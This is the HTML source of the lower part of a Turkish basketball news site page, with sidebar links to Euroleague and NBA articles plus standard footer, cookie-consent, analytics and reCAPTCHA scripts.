                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_760 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_760" ><script type="ceb47a51747b89cf86b04684-text/javascript">var block_tdi_8_760 = new tdBlock();
block_tdi_8_760.id = "tdi_8_760";
block_tdi_8_760.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_760","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_760","tdc_css_class_style":"tdi_8_760_rand_style"}';
block_tdi_8_760.td_column_number = "1";
block_tdi_8_760.block_type = "td_block_15";
block_tdi_8_760.post_count = "3";
block_tdi_8_760.found_posts = "3";
block_tdi_8_760.header_color = "#";
block_tdi_8_760.ajax_pagination_infinite_stop = "";
block_tdi_8_760.max_num_pages = "1";
tdBlocksArray.push(block_tdi_8_760);
</script><div id=tdi_8_760 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 69723a7718127
    -->

    <script type="ceb47a51747b89cf86b04684-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="ceb47a51747b89cf86b04684-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="ceb47a51747b89cf86b04684-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="ceb47a51747b89cf86b04684-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="ceb47a51747b89cf86b04684-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="ceb47a51747b89cf86b04684-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="ceb47a51747b89cf86b04684-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="ceb47a51747b89cf86b04684-text/javascript">
    
</script>

			
				<script type="ceb47a51747b89cf86b04684-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-ceb47a51747b89cf86b04684-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ceb47a51747b89cf86b04684-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="at4DXJKOhWYa17Am1x-qgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769093757248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>